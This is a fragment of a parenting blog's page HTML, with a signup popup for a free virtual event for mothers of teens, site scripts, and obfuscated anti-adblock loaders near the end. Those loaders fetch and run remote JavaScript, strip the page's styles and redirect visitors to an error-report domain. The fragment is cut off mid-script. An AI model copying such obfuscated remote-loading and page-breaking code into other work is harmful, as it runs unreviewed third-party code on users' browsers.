</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-elementor-type="popup" data-elementor-id="146339" class="elementor elementor-146339 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-b8da479 e-flex e-con-boxed e-con e-parent" data-id="b8da479" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-cf296ec elementor-widget elementor-widget-image" data-id="cf296ec" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-ed22b73 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="ed22b73" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-9b09dd7 elementor-widget elementor-widget-text-editor" data-id="9b09dd7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-8a5347f elementor-align-center elementor-widget elementor-widget-button" data-id="8a5347f" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-54f9f88 e-flex e-con-boxed e-con e-child" data-id="54f9f88" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-32d45fd e-con-full e-flex e-con e-child" data-id="32d45fd" data-element_type="container">
<div class="elementor-element elementor-element-356668a elementor-widget elementor-widget-image" data-id="356668a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1fcda03 e-con-full e-flex e-con e-child" data-id="1fcda03" data-element_type="container">
<div class="elementor-element elementor-element-7ff770a elementor-widget elementor-widget-heading" data-id="7ff770a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-c585d14 elementor-widget elementor-widget-heading" data-id="c585d14" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-bf92e00 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bf92e00" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146339"/>
<input type="hidden" name="form_id" value="bf92e00"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.10.1" id="superfish-compat-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="elementor-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2b859aeb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31180,"title":"Buffalo%20Check%20Plaid%20Free%20Printables%20-%20Capturing%20Joy%20with%20Kristen%20Duke","excerpt":"","featuredImage":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads\/2015\/12\/13-adorable-buffalo-plaid-free-printables-for-Christmas-holiday-wrapping-and-decoration.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.kristendukephotography.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="wp-i18n-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="pmdelayedscript" id="elementor-pro-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","nonce":"5f605d56d3","urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kristendukephotography.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new 